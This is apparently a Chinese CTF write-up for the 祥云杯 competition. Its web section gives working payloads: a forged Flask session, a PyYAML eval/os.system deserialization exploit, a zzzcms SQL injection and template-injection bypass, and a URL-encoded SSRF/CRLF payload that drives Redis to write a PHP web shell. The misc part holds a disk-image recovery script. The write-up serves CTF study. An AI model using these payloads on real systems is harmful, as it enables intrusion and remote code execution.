祥云杯
有好多题当时都没做出来,现在理一遍思路复现下WP。
web
profile system
/uploads/../app.py 读到源码
用 SECRET_KEY 伪造 session 绕过验证 yaml 反序列化 RCE
python3 flask_session_cookie_manager3.py encode -s Th1s_is_A_Sup333er_s1cret_k1yyyyy -t '{"filename":"test.yml","priviledge":"elite"}'
eyJmaWxlbmFtZSI6InRlc3QueW1sIiwicHJpdmlsZWRnZSI6ImVsaXRlIn0.X7oK1Q.b9SGCKpOuDDmD0BEu0heUa97qU8
exp:
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ "\x5f\x5fimport\x5f\x5f('os')\x2esystem('/readflag\x3e\x3e/proc/self/cwd/uploads/wwww')" ]]]
访问 wwww 即可。
easyzzzz
注入 admin 密码:
https://github.com/h4ckdepy/zzzphp/issues/1
form/index.php?module=getjson
table=gbook&where[]=1=1 union select password from zzz_user&col=1
zzzcms(php) v1.7.5 前台SQL注入:
https://xz.aliyun.com/t/7414
新版本后台模版代码执行有新的过滤,{if:1=1);echo
cat /flag;//}{end if} 绕过即可
doyouknowssrf
ssrf + urllib crlf 打 redis 写 shell
url=http://@127.0.0.1:5000@www.baidu.com/%3f%75%72%6c%3d%68%74%74%70%
3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%36%33%37%39%2f%3f%61%3
d%31%25%32%30%48%54%54%50%2f%31%2e%31%25%30%64%25%30%61%58%2
d%69%6e%6a%65%63%74%65%64%3a%25%32%30%68%65%61%64%65%72%61%2
5%30%64%25%30%61%25%32%41%31%25%30%44%25%30%41%25%32%34%38%
25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%
25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41
%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%3
1%25%30%44%25%30%41%25%32%34%33%31%25%30%44%25%30%41%25%30%
41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%73%79%73%74
%65%6d%25%32%38%25%32%34%5f%47%45%54%25%35%42%25%32%37%63%25
%32%37%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%4
1%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%
25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%
30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30
%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%4
1%25%32%34%31%33%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f
%68%74%6d%6c%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41
%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25
%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%3
0%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%6
1%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%
68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%
44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30
%44%25%30%41%25%30%41
flaskbot


输入 nan 赢游戏,用户名 ssti 读 log 文件拿到 pin,console 直接 rce 读 flag 即可


misc
到点了
解压得到3个 word 文档,1.docx 里面只有一张图片,2.docx 有密码,3.docx 除了有一张图片用 binwalk 还额外分离出一张 4.bmp 的图片(这里感觉是解开 2.docx 的关键所在),使用各种办法看各种图片和文档的隐写还是没有做出来,可能方向有问题??
xixixi
运行直接生成了一个新的磁盘,里面只有一张只露出一小行的图片,翻了翻还发现了两个 python 脚本 xi.py 和 xixi.py,参考这两个脚本写代码恢复图片即可:
import struct
# with open('new.vhd', 'rb') as f:
# content = f.read()
# res = content.split(b'\x00'*128)
# rres = []
# for i in res:
# if i:
# rres.append(i.strip('\x00'))
# parts = []
# for idx, val in enumerate(rres):
# if 'IHDR' in val:
# print(idx, len(val))
# if len(val) > 0 and len(val) % 512 == 0 and val[-1] == '\xff':
# parts.append(val.rstrip('\xff'))
# print(len(parts))
# print(rres[73])
# print('='*50)
# print('='*50)
def GetDBRoff(self):
DPT_off = 0x1BE
target = self.diskData[DPT_off+8:DPT_off+12]
DBR_sector_off, = struct.unpack("<I", target)
return DBR_sector_off * 512
def GetFAT1off(self):
target = self.diskData[self.DBR_off+0xE:self.DBR_off+0x10]
FAT1_sector_off, = struct.unpack("<H", target)
return self.DBR_off + FAT1_sector_off * 512
def GetFATlength(self):
target = self.diskData[self.DBR_off+0x24:self.DBR_off+0x28]
FAT_sectors, = struct.unpack("<I", target)
return FAT_sectors * 512
def GetRootoff(self):
FAT_length = self.GetFATlength()
FAT2_off = self.GetFAT1off() + FAT_length
return FAT2_off + FAT_length
def Cluster2FAToff(self, cluster):
FAT1_off = self.GetFAT1off()
return FAT1_off + cluster * 4
def Cluster2DataOff(self, cluster):
rootDir_off = self.GetRootoff()
return rootDir_off + (cluster - 2) * 512
output = open('flag.png', 'wb')
parser = FAT32Parser('new.vhd')
data_off = 0x027bae00
data_length = 9728
data_sector = parser.diskData[data_off:data_off+data_length].rstrip('\xff')
cluster_bytes = data_sector[-4:]
output.write(data_sector)
cluster = struct.unpack("<I", cluster_bytes)[0]
for _ in range(57):
fat_off = parser.Cluster2FAToff(cluster)
data_length = 0
while True:
tmp = parser.diskData[fat_off:fat_off+4]
if tmp == '\xff\xff\xff\x0f':
data_length += 512
fat_off += 4
else:
break
data_off = parser.Cluster2DataOff(cluster)
data_sector = parser.diskData[data_off:data_off+data_length].rstrip('\xff')
key = cluster & 0xfe
decrypted_data = ''
for i in data_sector:
decrypted_data += chr(ord(i) ^ key)
cluster_bytes = decrypted_data[-4:]
output.write(decrypted_data)
cluster = struct.unpack("<I", cluster_bytes)[0]
output.close()
参考自Nu1L团队的WP











Comments | NOTHING